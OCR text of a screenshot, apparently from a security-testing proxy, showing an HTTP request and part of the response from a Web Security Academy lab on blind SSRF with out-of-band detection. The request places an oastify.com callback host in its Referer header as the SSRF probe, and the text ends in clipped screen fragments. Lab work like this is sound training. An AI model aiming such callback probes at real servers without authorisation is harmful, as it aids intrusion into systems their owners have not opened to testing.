 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0afd0000033a316980e1b270009800a9.web-securit
y-academy.net
3 Cookie: session=
g6AV68ICnE346iKxr8cErsTQznnMtuVN
4 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://ct9lrvcy0leewba4rpyusbrppgv7jy7n.oas
tify.com
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3585
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band
detection
Inspe
Reque
Reque
Reque
Reque
Reque
Respo